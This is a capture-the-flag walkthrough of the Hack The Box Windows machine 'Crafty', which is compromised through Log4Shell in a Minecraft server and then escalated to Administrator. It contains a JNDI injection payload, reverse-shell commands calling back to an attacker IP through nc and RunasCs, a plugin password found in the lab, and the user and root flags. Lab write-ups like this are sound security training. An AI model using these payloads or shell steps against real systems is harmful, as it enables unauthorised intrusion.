HTB Windows Easy: Crafty
Crafty is an Easy rated Windows machine on HTB.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p 80 10.10.11.249
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-02-10 14:07 EST
Nmap scan report for crafty.htb (10.10.11.249)
Host is up (0.032s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Crafty - Official Website
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 17.71 seconds
# 2nd nmap
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p 25565 crafty.htb
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-02-10 14:19 EST
Nmap scan report for crafty.htb (10.10.11.249)
Host is up (0.030s latency).
PORT STATE SERVICE VERSION
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 1/100)
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 13.38 seconds
Enumerate HTTP (Port 80)
Add domain to hosts file
1
2
3
┌──(kali㉿kali)-[~]
└─$ tail -n 1 /etc/hosts
10.10.11.249 crafty.htb
We find a subdomain on the landing page (redirects to crafty.htb).
1
2
3
┌──(kali㉿kali)-[~]
└─$ tail -n 1 /etc/hosts
10.10.11.249 crafty.htb play.crafty.htb
Enumerate MC (Port 25565)
Since we know that version 1.16.5 of minecraft is running we know that it is vulnerable to log4j. In order to exploit it we can use the following log4j PoC.
1
2
3
4
5
6
7
# Install
git clone <https://github.com/kozmer/log4j-shell-poc.git>
cd log4j-shell-poc
pip3 install -r requirements.txt
# Modify payload to match windows
String cmd="cmd.exe"; # line 26
Next up we need to download java 8u20 and make sure the extracted tar file is in the same folder as the Python PoC.
1
2
tar -xvf jdk-8u202-linux-x64.tar.gz
mv jdk1.8.0_202 jdk1.8.0_20
Execute the PoC and start a nc listener.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.14.75 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: <https://github.com/kozmer/log4j-shell-poc>
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.75:1389/a}
[+] Starting Webserver on port 8000 <http://0.0.0.0:8000>
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
# nc listener
┌──(kali㉿kali)-[~/log4j-shell-poc]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
We can use tlauncher to access the minecraft server (make sure to use 1.16.5). In order to gain shell access we will execute the following command (connect to play.crafty.htb). 
Shell:
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/log4j-shell-poc]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.75] from (UNKNOWN) [10.129.227.229] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\\users\\svc_minecraft\\server>whoami
crafty\\svc_minecraft
User flag: 1c4d82f8ffdca7ae7bb70a3dece740fa
1
2
c:\\Users\\svc_minecraft\\Desktop>type user.txt
1c4d82f8ffdca7ae7bb70a3dece740fa
Privilege Escalation
Use jd-gui to decompile the plugin file located in the plugins dir (password: s67u84zKq8IXw). 
Now we can use runascs to execute a reverse shell as the Administrator using the password we found in the playercounter class.
1
2
3
4
PS C:\\Users\\svc_minecraft> .\\RunasCs.exe Administrator s67u84zKq8IXw cmd.exe -r 10.10.14.75:9000
[+] Running in session 1 with process function CreateProcessWithLogonW()
[+] Using Station\\Desktop: WinSta0\\Default
[+] Async process 'C:\\Windows\\system32\\cmd.exe' with pid 4416 created in background.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.75] from (UNKNOWN) [10.129.227.229] 49687
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\\Windows\\system32>whoami
crafty\\administrator
Root flag: ea1e2c6c894b33bc575fc62814d8adfc
1
2
C:\\Users\\Administrator\\Desktop>type root.txt
ea1e2c6c894b33bc575fc62814d8adfc
